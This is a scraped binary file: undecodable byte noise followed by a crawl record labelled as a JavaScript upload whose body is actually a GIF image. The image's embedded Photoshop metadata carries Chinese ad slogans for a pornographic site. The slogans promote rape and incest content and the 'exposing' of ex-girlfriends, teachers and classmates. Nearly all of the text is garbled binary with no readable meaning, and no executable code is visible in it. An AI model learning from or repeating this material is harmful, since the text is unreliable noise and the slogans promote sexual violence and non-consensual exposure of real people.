�XsA ~-�bJR0D>t�C����Lw@v��cCQ�KYQ5�G�=I�@E��G�����A�,���(�����Ì���3�)�b)��E�1Bx��a�����DA��'^ �)��1F(��!(FdQB�t1\��T!���?B��4�*{9��S�T�QD��A,��%xP %ΰ頃J�(<����*��H��!QE��Wz�va�fX�
cȒ�
Iq.[l��AT"���х,$�E�t0!9���J��C�
B��CB@!�?:U&���vЋ=3�H����T�d�S&Q��O�H���<(�28���!.���w���*4������=W��V�E��>��iM��$�Pv��%�RBH�d� �x���h�ܻ�S���4#u\�VX=���13�A����Uw+`3N�B@X���ˁ=�4�K/9�"�e����OA� j%�YP&�A]��E�߻tW���[p1� H��<e�,���q�y��!#G�v�����A^Խg����X�CI
A�,���K�yï��K/��t����ЌPenQQ;���?`����0/���˂,���!p8(Cr��Tp`=�����с�!��#J,���`��8�,�'R�@7#�A%1����(e$��_/���%iA<�舒���k!�?�p/��� 	��Y萊�t!vgQfǅd.-�;��J��)�Y[��!�Y��>9�i@���y�:A�
A�H�QB��
�����J@�$�4�AR���d�0�.�np����?��r�"h�A`�C��\ �ư�.���b/��H0$@U�lU�*�%(A�MT�P�� 	'�GdRÓ�J��<�a���1XKr���t
;���a`�8��W���t�T�X<��wH��R�͛�tH8c�t%D�����\b�1�i�(H��	�����́!]0&{�I{p y%��R� �P�R��?䁻�|3��"� ���vt�J����R��Di�!���	���W�����Dɘj��C����z"KE��w=2Q�`ս�55��� I� �O�� bk*���r{
pG${��!(! 2Ծr����F!�����j�d�X��p�DE���&����֣z�gs�[��U���`��v�(-�,� ��=�(S�-t���^����QTK�+=e�����j0�L�͐.z�{J�#yG��?ؠZ���G��Q��Y%�F����P��<�pW�P�����p0���Lx@�lBgk�^����+�R5��k8C����
���  ��8 5���@�	T �1��
�i` ���$'��5� 8༝�GT;���1�A��,�13� x� d�C�lv� 	й�u��v�� �ǟM�'�f����d���z`T�r�u 1�Ж�s �q�~p�Ӟ�8��,�K� �~���� ��6�у>�W�I�tq�
0���N��&��`�����Q���3�z?Q~
�m���p���m<A�h�/_���q���E��R�8 �x7\ �` �&��$t�}�FX�S$q���5��j�j@#��Oi5b�t� ͘*	2��E�%,|�-Y)��>����� �\�'����im|a"n�Hs^�f�A�PQ�Q t���6  :�@ ��`��+@���y�0(aHI���v�P�?&�s��` ׆�}�R�"'z��q�U?�j�Ʊg�f<��X8����ܐ��N�un=@�Ԡ�N��fn�w��(:� 	YM�����KDw����`hc�O��$�;���0�9��:��&Y�p<R$k?T�(g8J zO���Pi5 �s6`�l��;��v�@��5P:�S��i�]����Q�f,<̘�v3��zo��.ou�\�V��α�~;������Q@�� 	�	4�?`��y��1�����6�{�ɱ��y���Aт��C��Q�:d ����1[�Y�S�\�_���� �����]C���Љ ����T�@�����
�8`�_���©F�-��� Q�ܜ�Z	���qV���)�?`�� , Tt��DF�Q�������-�V�QX��!�FʅY tC��h��  4�?� Q8�S�A��+|3�@��6���9] ��;EJ X�t_�5�П�Q"%P!�) ��(ZA�OxT��`�#� L�������j� |ݟ�^#���}��AE3����� ��Q�C7�CM�ô��6�a�Z������4FEt�54bpa?C�A�%�Cp�S�@����}�+LL/cԴZ�Qt�6��#��z�Ez�;� �1�:��� ��PT���Z�Bv��T1��ݕ^,��Y�=�cj\C��#���_3@�뱂�1T%�9BE�B�D��� � D�b�`Ƞ��E��YF�����ԤS�����A\>�#h\:�0�%���k��a�V9�� �+�d�UcV�*�9�bN&gv�g~�neQ��T��hbfj �i:�h�&�!j��h2i��j��h�i��A\�?��z��S'q����hF0�;�;![sB�r�U@  !�
 � ,    � �  � �	H� A��P`?�	#J�H������ȱ�G�_b�H2":�����6��5$xR`H�5c��i]΋6��T)�O�D�;D�LDM�3���X=��x��҈1xZ�76b���iC���J�]��_�w�
<6�^�@���{�'j)�=;1��Q;Uu=�_X8h&�M�a�8&LЅ��OнL.�i��xt�(�m�C"���e�x��@m�0�s �����&h��=l�:~���|2N��y���,(n6�P5���{�&����cs����@ێ�!�w��@�	�&PX?�P^yv�� -7{=a�3`���4q	LgP/�\ǁ@���luE�S�@
�`A�UFPf���� �I��@6ذ3�u��/�����%�1
GE4�?cT������UP�}IHPX�e�6���$64�ؼ�GK�de/�bO*��G�w]R�?#PJЍ��&�����!��S*O��}{�H�~<�����%E�t��F�S�6�)�?j
dŦ��@���)pA�*��� 6 ��a�b�*��4�6�`0�A%$��.-F�XrTA��YȌ��iG��(P�	\W�5����ix�� M��-  hA�i.hc"A=������@bh�����pA:APeq1ĕV����9��%�$	}~� �j��W&1�D0�b2O ��@�Z4E9�bPP����CB�8����2�6�ں�@��1��A+=��5�����a�,���K��1� O4�Η@�M�����a�,l,-Њ�Q.O�>8E��� 3tx�����a�C�l�Gm%Dz����Z>���3�?�a����?.�
��m��B�ަ������`ö�-��y�H�z���oB��UT٣��DD	�<d
����G��H"K 	�ǿ
J�|��6H0��� :��l0�	��D�"AV0,�͎�&� lQd ��0�ؓn�H�=��p�ax���n��.\�'[5G�0%JdĄ��d��	1�t ��B����� �	�Џ�  �خ��E��Q@-��t���B��0@fy0��p��k����Nc��?"IA
�	A� <�D !�H� .@
1�� I��Gs4� �Fc�̘��J�LJ )��,��ȁ|�R��@.� c�Q�?��<�!��������{.�	\HJ�$�>��?�`���Ј2��X� �G7l��c m��z�ä�$�(�LI��UD���.��J�\�[HA
p�O�D#��1��@��TDW��p���
�������Lp����"9}0��F4bJb|#� FAd��4�rR� ��u�+��@�����<P�2\H��AMEܗGN�� P��\����jW��b�c۸���]��$���E�JzDYE �?�	�������bx�XD� �l��e��	�� �*?w	$�x�dC ���úB9Τ ��h���G3\@.�5Æp�*-"HA>���<�t�� �  ���
AY$��Dv`��0~&bXAs��j@����v��ԦU �!ZϮA=<�h6l �e����Ge��U�(���d�T ��7�A�, T�,���t�@	�B� \��5��y\ ���2^jc�`/�""dw� �qIQ� 8��8�`���#���D���*C �0�V� ���F1BPShH!�ĚH�3��e�e|Zu@54����_��0^���@���m��s%;a��O��Az���7ƥ��?x�	(C̐�!�@ hB�y�3^��4g��SF@��#f���`��]H�@�e�����1�����冇M6 �A��� �&A�&|��=�Ɍ�Jmoؘ� ��o~{ �� H6� i�@�iA��,|�\��bmiUtA�`42���f��! F��Q]adC�۰��]���gz�؈z��!i!�Ae|�=mT*��p��W�B@!�������CbxA1\�����@	� ������-W��-�B@F�!��
$�Ȅ�%-X���G´��t�q��@K�������'�h��V0�@��S���,uE���$���3�!B�&�
~��1�c�5�6�X��X�f	D��Ƹ���A� �� � �!z���9�&E�w(Ά���60&^�W����
f� ����U�ax�r��rȗ/�����*0& �&�q0xg�[0��O\�d@)`U ��U25p�~�� ����RpD�1�4�'p+/�)&6� ��bX�v�m��qv
 r �0�Եr�|'i� 1�x?p��i1 o�VW�G` ��W� �� ��3x%�t��8S�~]5��0d� S%]��������]�P���p��`�7m���ph#�
��h7�@�6r�tـ|�pbP��a�n(�u}�1`�pe>  ����Y@eW������G��I�� �`
�` ��#?�q-M0=sG�!�3 �R�Vm��{Ӷ��� P � �W�6|�`��Wn���� @ 0��a0e�vd���o�pP�% C	��x�6y2�%S1SE&P�В�3���eZlS^%�0#	��x�Q�lQmpv���6f����]�h!�f�rb��Gk�&�pn��K��c�� ��n	�O�Dt�h�
&�@��)@[``C�M�(��F�&��+  	�9Ko�%?.6~@	(�-~pz�0�vJ�� 
���I
 r�`"P]�0̠�ЛӀw�and��R0>�t -��� �� ��O��X/�` 
�U����\������Ud1ea6Su��Й���42pIC%x@..���5$6�� �g�^�i��� fP
���g�P ��`ܠ�`��`������m��>� ���gt��(�hGgS d0`@]� �$ 
�e0fP����h�
R�ݸ�DF1�212�p��>y��0Esh�F�6�z�
i0<0[������@	��:`�s����`x|��  [ ��٢e��W�2��O�PteG �R�ư]����P` �@t�%y5P@  ���#��C=�' �_ E�G�z"^�$'�r<� �0z`�{�� �4_�p����1u7n�5����V%�+�R�'�\p�0fe��p�D��(��v��@a�*P+�
-i��Se�C6 EO�F�A.��3��rQ1�&�����9��# �Pc��^Y p�0͊���f���EƑ�d ���f���p�@��R��efdG 3xH���M %��%a�� f��@?�z�����Pxq�3A��8}�rR�
� ��s�z`��v����
�����`�p�Fka5t��4��jsR��;�X�
��@e6SEP�4f�����B�����oȐ����#����� Jj1g��VIb�J�Q�����pv0䠶h�
s*����
^8�P��@����/�YĀp+Б��+Zs��n(��O�t6*��Pt/EP���d�ȀC�d���� t�`� [0�ê�:>��o0�@�@I��ݠ<���<�ʠ ��  ��f�l�

�䠋�phsj&|�J��Yk��x�E(�  �G��Ds��O2�X�w/e�9iyE�o4�~��*���H����V��HC� JC����4"�0am"� '��w���h�̠��H"0u�H�U�`�g"�f���OѰ��M�����'e�	���R�t�`�HɎ�hF&y���s�:��R	Ps�\V;>���V�(��\Ӱ+^O�6_:����� H`f�J�_�s�fƌ��������qj���}�@�`iB��Y ��o
MF{�|�9ٗ��R!�r���Yp���d�`\ ��|�V<>T�9`��d�~��� ��^�ƕf08PΠ ���
�ZĬ��a��	aEpP� �@	@	)����c� N����8��,�
ֳX͒��`��\�:tƐ�`8@a�ٍ�	�`����#�9�J=��Y��b�ۀ�o�P�#��*8�:X����`��ǓLS�`�Gi�@��0�H�ƙXR��4~tC�R��hc&�e ��� J �I�i��,n 9P���p���C��D���5��"P+ ��'����Jh�����v�J ZUd��t� H'�ez`�����  <��ͤ�}a���jܴCk ?�lH0�c0�*U	���� ����q�����S?��1T@J�`9�A�K�e&d��PrPPC��jX�b0ŷf�gx�a�iw�����P�Y&��Xs�|MהF��9�p���j.�K���$n�6�Ξ:���H����p!�AƉK(p��K�էJaKnFvy�fbP�w7*����0\~�z��0d��6���`���z~����f�`�V�霣�;K�T��m8�=��5����(,� c[X�M3�O(�\r��p��P�p�!���|�J`u;y��1��
�0��P[f >н���uK����p��� ~�P��p`
���4�s���Q8�����=��(`�&�A�mÉ�`�E hx�PU�
n#*�0���u�x��_��_�� �����\���Y�X���pW�	W�`uM���hFw��O��U��1F�c��S���h� @�PD�ژXڨX��T�����S�S�H�6no}��P ]�����P�$��.�vK�H�xY 7G�����m�p
��	���,��@yE(P�J R�9��K�>ڨ��s ,CD�4��D�`�=�����}�����`���
I�
�����jc ����~�RMk�H�Q��p
���`E��c��p�$ Y��1F�^����&�s�&*����=��RVv��0/9/pt' *�j��:��q�q��޼���0lpe��`3���a���2X�Ft���X�������>9d�i0��"��c���w�>|H�B �d@��o�eː!��/��eŦ���O�x:��(P@��&0�6aXC�;ux��@B.	d�(@��>h\�1ÅSd�����@�e�I�����s�˱�mC���j�RRH˰�?l
��4�  [VZ8��U%��X1a!xqU�YC�:�����'�
���,	>Hp���(Y�Dɓ��7k8b��CT���%ǆ�}}��AH.\���Ri��z�6��%���Sp1�lq��Hd Ŋe�	{B��I�n*���|�Ԙ���B��"��*�7t{c�1�j��&�VX�.�Xj����:�⊫��:����r����ID)��h1A���/�p�Y��p�)�1�xF���W�i�	<�i���aH�\APNP
َ�@+�8�NN��$�`� ��9�-�"��vT��P뢛�:
�!�F��Ҿ�y*�,|������eD��g8�c%1�a�P��l��K� '�VS�7��#T������8Nv��.Hd����s+�DZƷ��.��AG��M+T>PJ
�L�!�!��tR�����2b�!� p�e�, L��q��`�Ym�x`���Њ��8��<
�(���i��#Y8�BQ}٠�y�\q�I���J�w�"� )�1G�-��C���R$p��O�S���A�J$ǐ��A��I�5X��QF�T�a�1���*)���#N ��.��E){"�!�����ݪ���&}蠴��J
�X�f}fTcG%����ᠡj�a�j�ݦ �P���&`�n�<[���74�+��c�9n�fO�j�1R�"�]b�"qn���-%�gƵХ��I�VԀ��bЙ�f��i�_E@�) �� 52���8�j>#���fA�p����9��˻�NQ�	�!z�;��R��C`�tH�?v��cqi�XfȐ���I����)�b8P�a
�wH�����|�8��5�A�hH	Ý�/<�L��	����@n@���k#��F��E,�Pp��1��n�8OC�GC�͂:3ڀ�pFY�`�:���(C�0�U�B"��8���LP��q]e�Q%1Pce�`��o�&�:P�pRA	( 'P�*q�2���ƫ��X��*hA�� ��a}�I@	��q�0\�cK���-p�@��Np��SQ�8G&����n(BY	�%��F1��WZI�ŀ��g���Qd(�!QS�	~�c�����?D0�*=#8(�� �k��h�G_�o��-�d\8��sZ��@�;r9�8d���?&���� F�Ya3bx�3�@�i�� �Vq���`�24


< �*(��8=�Q��h�0 P�}�1�� ��@HN�̧���CħN�K�Q=*�ĐA$B (�2��L�%�h&�i�$#��x�1��%�o�d�!$X��*���T��I�!$ 
 ��,·,S�(DK	�4��@�B�ǁ��A�Z��H_�%���Q^R�� �!hR��U�	�?@����/��WS��i��� @G(љز&Э[�qƨM�-����XX�oQ���P�#�*�b '�閣�7NE:n\��=��Ά5-�x�e���� %��}MJ%�1����M�4�Q� ��s����ԤF�`�� R��
- �(f��Bd���G 2��#�1b0�6��\!`�cd�=�m`:��Né3C�?s�vԣs��! ��?ҒlxU� �j����	��V1�e�(���Q� bQ�!ت�H�,�!Ы0� $��G�
6Ȭ[��8��]��:9�qڵ�����4C��T�@ �UbH> ��$#���3�a����� �!�g6����p}@,U�j��X��2���Pd�B
 ��P�&�$����Gx�ݝ�E;�v�rF�8�A��yHr�f@��2C��D���pϟ��%7�b�  �R|�nu�3x�
�`#�?6؅� ���q]�"U"�SX�ò!���v�-cǶ�:��C'�#m��\j������z}��^�iH�Ӟ��3^ �L@� ��?z�J8�m�T@
wZ�ز�V�$���W����� P@���0���3�n[����ń���1Ibޅ]wgH7x<�s�� +X
�f�hԷ�=��jW�n�� 3�2�*":���u�X�A�Ƽ��$�D�4� ����G���A�@�  ���8ŉ��j@z���Y��6����@��k�h ��� �#�9�i�9 k<iX� ��T�!�/ �B"�X�B ���7��S��� �q؆�"$H3���Y|6�YH�ı���	��29���̙��F� ���`�P�#����i0�%3�D7����*X�@X�/�=��b��S�	�J8�8�e,q������Rʌ� ��� �ˮo
��RC����Y��K���4SЬ~I�S��v ���KFt3Da(b� ��X�R(r��X4:�+�5s	,y�W
(���2)�(�X�TH;������Ň����7�����0�p��s@�!@�����@�%S�+a�X9�b0�X)�����R���j*�� 7a���@`3��+��Hd��劕�bǚ�ȗ1X���D!���;��E��Єb��hS@�;`���Q�_3�s��)qFj� z�
M@/x =H$@�4���D5�7h ���#�h������-�.8�h@�y8�l07P�HaC���逑�@B;���� 6�q��M�s 2�B88s0�h��"������׹��  .(�[��4P�Bp���+�%���#8�9����0Nə�#�'��D��HX��C��,�&pj�jEB4	��F:���ņ��dp��H��h@�PH�� ���˯�
�b�B��<�t
!�7I��#�� 8?�2��	�PIn�k�q�92�+,������sbQD��y$�D�K�!��E��	h �!8��� �'���פ�5;8�)BN���!H���B=p�>r�o�8�؂#����T����$��SL�`�(8�@�Y�9E� �#�^� 6�*��hn@�zp*h@�k�%R @�
b�#bXSd�F�@�������|�M ��J�Q0.d�)��Ҕ�o ���X��#7��|A�;�7L�� ���4d~D$F�1YH��sDm�EuoЃz<���@��#�,4�H��0�D 4�P���p�4B�2��;�L:�
)����',%a �@����U,AXO�B׫H��x1qy�����8[�C��D�I��-[�}����ڋG	�	�x���~���(��0=@(8�?��kR�gYk (� 7������<2�4� ��B�-�!��'d����G��$8��X��ʙ�4h��˂.)�[�>�[! �78��P�@�Є#�B��Y�>����2s8���]ͪm�M%@8�#�(��d�|�%'��EIV	��
��T��i��BH$��"�B!�:���J�-P �� P��!׍�o��=�G�-,N(7S�Zҫ)������Ke���B$�r=�}I5�.p�A3��ɱ@b�E*�!��H ��\A�T��.��-p#.�0�.��$б �#��Y�BKR�M����鱆EX�J �$���,�n)�,��5C6c���,}�u����A�(�:0��(Ihϸ 4Ҙ4 ������*ӟPB�?g�Z�4�ݩF�H�9��C���0���銑y�a���: �(�5�g��B�B78=�(���,�D���������Xϴx�Fk���2�"�n� 8�Q�`�U�(�
�=@#��`f8�8�1�2�5�Y��P�J )STZ��ȩ,	e�R���]�a������m (�@[�s��w��� e3q3)2* ���y 
x?A��,�8��Q��z)T ���8�\�N��:��}�Q���B�,�.���=Aˡ�����h*��$����dt�8���k�	P�D�:�;�<
0y���$�c��U2���\��^M=8X(��3ׂ#�?)�G5���bc�!@dem��oB�G�*(T�A����rnwp�X)�"H�K�(,mg�c��B�gp��@���"-�ƀ�6� � �B���z�$5�N�9Ƶ��)�%�(�VHii�d>^Ti���a�z�����a	�7/��Up��wB���m`�9�28���#�f��}UL�*����B�2ٻ,���'�`�F�fC�a#�V`�$`I�E:���a� f�0���,kmf���8�������4����.��\�C�$�H���---�#?���Y���h�ff�� �^��B;�^��{�C5����O�5ioD���v��4
��oI�"h�VP��9 i�؂e����+�M $P1�An��(��r�ԗ}	��^(x6��p��Gf��ц0i���շ9G��4��D��� �qo��PR ���"�R5��ق���<��C��.� � �L_
o�,���!`��E�28�.*0�)��Yo�B-[����p��xm���?�x�� Y�l�e7Xq H��fYh� CA�GsB����٬���Pa�H ����:��)_
BR
r��)��6��[F��4�!VY�6b���i���D�8����A�3��W4C�pZ֭��@����=���XE9ނT����>���08l ��y��C���I�"�*�����k��d ��n��D+x Xv����g;m�:�3TVh���0`Q�O)$����h!Z��g!}�> �!�B����8��VhEInZ�EieN��s�oKy�6hv�Ŵ����7 $#��M�zb� %�3���fR�a�w0h�����C��߂�ԩ�hL〽�� �I���$p������b��h���چ(���p��w��b>:2�$��!� c~��Z >��pW_�)�}��ï�s�?��x.yC��Q��Ǚ��7�~��,8��(C�0,��`B�:t�g��?Yl���Gł�,
T1Pޡ(
�qS���P
���(�:w��铧�B���׋��8ȒňQG�s,�0p%
!�$��_8���(ڴj�
dG�&A���h��@Y��P����@!.�}'Х<����2n�d�Tq���E�z�Iu��e��G��a�z����33��1*��<Iv�@���.n�1́�����`ߝ�������kǷsW���.���,}�[ਂVN:ݿa���O��݌A&�Y��!�	8 Zc�H��D�[:��N�z�Ax!�h��!��ň�!�8"�%�&�H�2:I�"���$P6�xcw��#�=��#�>1$�E�]G*�$���$�QJ9��|��E�T���J��e�|�U��=	�c:�&Aؠ��l�Y�Cҝwj�Ӟ:�)�����ݩf�<%ZЗ�:P�������$'0��ɖ��e�q�i�i ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/264b51e3-9e1c-4d5d-a3e1-2062a191d7e0.js
body_size: 350637
content:
GIF89a�^�; �²��	ެ�iTQ�����澒����������pj�������ig��ȌfVW)"hc����/��ն}m˻������Ѹ����������ý����¹mV�WL��J-�������������  �|���U>=����YC�������=:���~_`���rmo�\c�� /23�:6���   ��螥�������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)" xmp:CreateDate="2023-08-14T17:26:57+08:00" xmp:ModifyDate="2023-08-19T18:16:01+08:00" xmp:MetadataDate="2023-08-19T18:16:01+08:00" dc:format="image/gif" photoshop:History="2023-08-14T18:15:58+08:00&#x9;文件 未标题-2 已打开&#xA;2023-08-14T18:27:36+08:00&#x9;文件 D:\PSAutoRecover\Administrator\_未标题-28A993752E9658AF101972ED98DE10A8C.psb 已存储&#xA;2023-08-14T18:37:12+08:00&#x9;文件 D:\PSAutoRecover\Administrator\_未标题-28A993752E9658AF101972ED98DE10A8C.psb 已存储&#xA;2023-08-14T18:38:04+08:00&#x9;文件 F:\icon +\03GIF 3.psd 已存储&#xA;2023-08-19T18:09:53+08:00&#x9;文件 03GIF 3.psd 已打开&#xA;" xmpMM:InstanceID="xmp.iid:65FDD2EE3E7911EEBBEAC7ED10E2310D" xmpMM:DocumentID="xmp.did:65FDD2EF3E7911EEBBEAC7ED10E2310D" xmpMM:OriginalDocumentID="xmp.did:230894a3-c673-764b-a769-510aa45925d1"> <photoshop:TextLayers> <rdf:Bag> <rdf:li photoshop:LayerName="成人B站" photoshop:LayerText="成人B站"/> <rdf:li photoshop:LayerName="看片神器" photoshop:LayerText="看片神器"/> <rdf:li photoshop:LayerName="成人B站" photoshop:LayerText="成人B站"/> <rdf:li photoshop:LayerName="看片神器" photoshop:LayerText="看片神器"/> <rdf:li photoshop:LayerName="强奸乱伦" photoshop:LayerText="强奸乱伦"/> <rdf:li photoshop:LayerName="强奸乱伦" photoshop:LayerText="强奸乱伦"/> <rdf:li photoshop:LayerName="扒前女友|扒老师|扒同学" photoshop:LayerText="扒前女友|扒老师|扒同学"/> <rdf:li photoshop:LayerName="满足你的一切邪恶念头" photoshop:LayerText="满足你的一切邪恶念头"/> <rdf:li photoshop:LayerName="免费看片 点击进入" photoshop:LayerText="免费看片 点击进入"/> <rdf:li photoshop:LayerName="满足你的一切邪恶念头" photoshop:LayerText="满足你的一切邪恶念头"/> <rdf:li photoshop:LayerName="免费看片 点击进入" photoshop:LayerText="免费看片 点击进入"/> </rdf:Bag> </photoshop:TextLayers> <photoshop:DocumentAncestors> <rdf:Bag> <rdf:li>02723FF982FA568ECEBEB942136B9537</rdf:li> <rdf:li>8F1075F868C729310A94D53EA74333A8</rdf:li> <rdf:li>adobe:docid:photoshop:a135e7d0-c827-0840-b234-c3384e73d13d</rdf:li> <rdf:li>xmp.did:7590B86C07BC11EE8D1A9CE237BD1DC4</rdf:li> </rdf:Bag> </photoshop:DocumentAncestors> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:230894a3-c673-764b-a769-510aa45925d1" stEvt:when="2023-08-14T17:26:57+08:00" stEvt:softwareAgent="Adobe Photoshop 23.5 (Windows)"/> </rdf:Seq> </xmpMM:History> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:230894a3-c673-764b-a769-510aa45925d1" stRef:documentID="xmp.did:230894a3-c673-764b-a769-510aa45925d1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� ; ,    �^ ���e("�����d
<���"�Z�ت�zi�C0�H.�;�2ҵ^s�p��`�V� � |���o����������������$)t��������)���
��)
�
��
2�2����2�)���K$��������Վב���	�9�&���/�����'������G��������ð��a�r�o��[�p�Ç#�K7�"E���A���t��0i�, 9&��40�� �+�������@y���.ʠ@�R�i;Ϣ8�r�f"$Ej�����q�|x�$�<h��)�g�E��a�kME݃���0T���D�e�U�U�X)6%-[����5�r]�h�l�@I�$��;lwS��P��8n�g��<v�r�������
���6rY�4d%�AC���2�O�ռzuZ�<\@t.�8�ËO��V4D��� �cG�c�&	3�ʘ�˿��'ϟ����]x�RUP1ŃP1��b�A�}E�y%���Շa���Uz�1E  �b n]�\qɥ�]�Mr _����`�F)���) 0��,��R�-���K��"�?!�ق�0q�v5�h%/7����m����n��u p
���3�<���ݝ�Ewg��`�gt�Jg��(y��v���J`�G_u��ID��iLE�G���F�'ŀ�;(��+@�j{U�=
.q�T�z�X�7E+�S|�aDJ��`	��Q<�Ǵ(��bl.b+ۋ^��o�pA&9�c`@�r�Xa)��,�X-�59�eQj��>� �e��l�-�,�4�$�fDj�y�$I�����ނ����g���)].���\�!�h�(�,^F ����q�a�!�l�J������1�}������ʓ�H#���G5b�s��T8HӮz��Z�7��"{lJ_�V�nl����G�ֶ��[�e;��K�e^��I`��.���.c$�� �Ko�����	Ùg�`)�3�w�t�N��'/�x�t1��y
���!KN�ǿ0W����
�gd���*����Q�5s0��]P��`}������?_�̩�=t�����$k�M�*@W�aG���#���t����l�i���ڶ�C�`�>| nN�������8W���tiC*\b��$�"2Nj]�lA9�T�J�XP���%�50t0���Q���t�� 	� �v@|��ray-�9#+���Q��oe���R��+axO�����Ġg蚨�S=�|���p�Fꄍ+@���=�a*Q�ZS�@��h�Zʊz���m ��l5*��m��[�����x�d5�E.:�����`�|��wm�Hd�$�DF��̕�����4�ä������N��à� �������09�;"4�d�/b����8�y8�"��%:�3����$:C �pF,[b�P�աd½�9�����I��w����25��/WS� �%��<�XaSVW$��e�u��5'�E�)������E����*��	.p��̏TqAS2�E�.�܂�%t�f�ԯ�,AsZKjJ�R/�Io��f�I�9%�'Ǥ&�ٽ�-:���;c���`�b��mr��嘈�I�GYbV�"�Fb��	�g�a�v.��(�9�=��46���geheفA��h��&, 	��!�H��Z4 j��V":@�Y\QH'�@6u`�	2��[P��T̻b�$&���F	-w���I�t;w��P/Q���*����27؉0�ٚ� O�[��j�;)���,�K\b����N������p��� v]3�v�����=�T�t&�r2�5��ݫ�b�����{��:XZ�S��(zL+�Қ��JG!Y"�:�g�ֵ�RVL��@)S���}�Z(��ʭ���q��,�]�.g�$�\N�[��nv�j�(�o2�H�!�����b����u�vJ4NW����d�&Sf���N�]�y`��L��㔤�w� V�yRcb��L�iz ����P�=�����R���/Y-���a�Q�bt����4���(��U�H����`�m�Gd ���(ܑg1&�򧒑�P�l�d�K^�#��C�E%���ݸ��/��v0�� �y�!�L��;d
1�/~�������Ft��D��p�=��"�D�P�b�No��84�DÚ�#�"b�#
~Ԏ�&�gEų>m�k}먰M�h�Ri��-�N�l̝��*�_��))�ld)�1ŭ�����l��q�.������,��	�&:J{��쒮���NR �� �7�mo8ol ҹ�r�ˏ:]':4��:�q*���/�/U���o�N�P!��yx3�[�s�?��)La������L|�h*S��-JQ[[t,����6�;TK���X�R�����(��t##��G��.3��?���Pc��́ێ�R�2Xc�o�;�iWT� f���j�S%�{+s�r�]t�32��&��o�sC�7h�gW�����x��4�5 =�$,��qq��ilt��i��F�X�Vz 8 �g5!�Gu�G0��tH�"{��63ch�H��s��+x�k���eR^V~e�C��tJ�|·JK��u��! e��mSRV��/���0��ZH��UgW:�aad'�0^.A[E�Ds�Uʹ^�s;�^�A^5a; �'
`�4��W�(
���$x{�)����|� <��q����lr8�a �yy`�"�+^(~��G,�E�HH/�,��?Bj�s5�H66B!n��9�c�'��0.� dK���8$�� ��q/֗mV�$��m��[XK��r)����e_f�ndvxgW�DL4p�A���s�@�@qw��o�r1J�D��L�:��hp߄p����`2�x~UX��'7SN|e�yI}��i�j9�a�ih��k᧍(�h*��%k2xH��w4c�V-�6���4�� 5v�#eA�I�	` GWAH�[Ǩ��2m��dS�N�mTxu�d��\�u(�5��Y�F0B'�c������X<��x���CF��&�s�*�B��we��KtI�'��0�Gxx��iv�<z�z+�W�5O�4���茚���Xj�q�����+Y ](H��,.���3W{o�P
-7�s��S�4����Hg�"��C	&�[I�|J�|M�������P%?��ǌؑu��B�֕�E~���p�娀T�x�����%1�Lg�y�8��;�2|M��ge_~7�!$�dx�&<���X����`��W�v=�<�^��A}z\�fm�=�X�y�� ��6�E�^�;�Ә,	s�5{��,����>�W�S�+{�FQk�G=Y�A��	,U8�Y��H8��SPv\͉�iu�I��YeY���ō��^���T����x~���0.��S��fg��\�]�Ux�����j%_הǑ�'n7��x�wp�E�h)��@ .�������)0j;������Fx��iz84�fzz��$Z��4?�ꨯ(�3h$�&ғ5[�Bs!�k�k(����B�|�����|F}=��������	Q�$�u�׹�QQ�ӕ�;C8�qR		�i9�ߩ`��ڡ q�Ds�o�C?�����_|��a����Bp�Z�)h�j��	N��hX�<� �r�R���r/���{/�ǁ�q���s�+��� �ryԒ����Z �
�Z6ȓ�yt3ᚶ�QW-�7|@GRC竓@��w�GJ
E� PW�)��QuT�ا$XKY�%^�+�]_@�ۚ���{�&�J⺖ހ��E��=��L�wO��xM����D��.��J(��1��&�j��h����r�1�(�P�c�xg}����;���X�׹]��^p!��j*���cL`+R�Q���+@p���?���>�8�c�8�B��Z;&��9����ЗA�Pm�W/T��� �U�R*�V�Z0
~V�rKջt��c'.t +� �M��d4` 5���4�۞ �$��U�Q�mYa_�Au��2|��K��{���Z�g6�Y��<`�<��k}��dPX��qjԹ��K���e,�T'�G���&�������/+ `�=\��K ;A H(�Q7��"e�"��x#��CK��$��;}[������RfB'n+4�.�Z�K]Z	�t��
�᪾eʟ�%o�*kK��Co�X�3%��I�}���w���9a;����i��Kqܾ����<��h�R�{�}2�U���Y�����ȱ(j#Z��]���,w�'ˢ�L�� �k�Pк4��=�*�{?|4��*�E9+h��B�'�Nt����	�CT\�C"
��.�(�k�� �_�κmъB��Zz�j���+�Ubvv�\�4T�ɤ��oh��9�g���J��|_J$�Vu�gjM�V+�����;ɔl�Z�<e�`��2`���܌���P91��˹���!��L��]7��r3,6+��v'��/� B�H���4K K}/�xڠs8��+"+�\�^]ob��PS�Gz��QB)�JKk�-����BV�JE5�"R�ʵt�^F�À���߀ ����U���W4n�=�bذ����dٳ����寧�J(x��h�xr�v��x����g�W�b��P[夓��κ�0M}��7}�!y����<�Y��)����5s�>4�{O@��K ��Ԫ"�9a�[���p ��G��r@���_}ޯ�&��cm����A
